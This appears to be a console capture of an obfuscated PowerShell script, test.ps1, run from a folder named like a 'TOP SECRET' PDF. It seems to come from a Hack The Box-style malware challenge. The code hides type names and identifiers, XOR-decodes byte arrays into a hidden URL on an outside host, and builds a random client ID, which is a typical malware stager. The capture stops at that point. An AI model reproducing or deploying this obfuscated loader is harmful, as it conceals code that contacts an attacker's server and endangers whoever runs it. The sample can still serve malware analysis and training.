 PS D:\_[TOP SECRET] Arodorian Hypercraft.pdf.js> .\test.ps1
 SET-ItEM ("VAr"+"Ia"+"B"+"le:4z0")  ([TypE]("{2}{3}{1}{0}" -f'odinG','.enC','sYSTEm.T','ext')  )  ;   sv  IgF  (  [TypE
]("{1}{0}{2}{3}" -f'OnVe','SYsTEM.c','r','T')  )  ;sV ('5EV'+'lS') ([type]("{1}{2}{0}" -F 'E','Io','.fIL'))  ;  &("{4}{1
}{3}{0}{2}"-f 'ri','et-','ctMode','St','S') -Version 2
function UYc`xq (${TN`me},${Chk`go`Iul}) {
    for (${eum`lMx`NyUg} = 0; ${eu`mL`MxNYug} -lt ${T`NME}."c`OUnt"; ${Eu`MLMx`NyUG}++) {
       ${T`NME}[${eUM`lM`XnyuG}] = (${t`NmE}[${eUm`Lmx`N`yuG}] -bxor ${c`HKGo`iUl})
    }
    return  ( gEt-vaRIAble ("4"+"Z0")  -VaL)::"As`Cii"."gETs`T`RIng"(${tN`Me})
}
function Rc`DAt`CaJT {return (1..16 | .('%'){ '{0:X}' -f (&("{0}{2}{1}" -f 'Ge','andom','t-R') -Max 16) }) -join ''}
${E'UM`lm`XNy`UGzzOO} = (&("{0}{1}" -f 'UyC','xq') ([System.Byte[]] @(0x0a,0x16,0x16,0x12,0x58,0x4d,0x4d,0x11,0x16,0x0d,
0x0e,0x07,0x0c,0x12,0x0e,0x03,0x0c,0x11,0x4c,0x0a,0x16,0x00,0x4d,0x10,0x4d)) 98)
${suO`OsIgl} = (.("{1}{0}" -f 'Cxq','Uy') ([System.Byte[]] @(0x31,0x3c,0x36)) 80)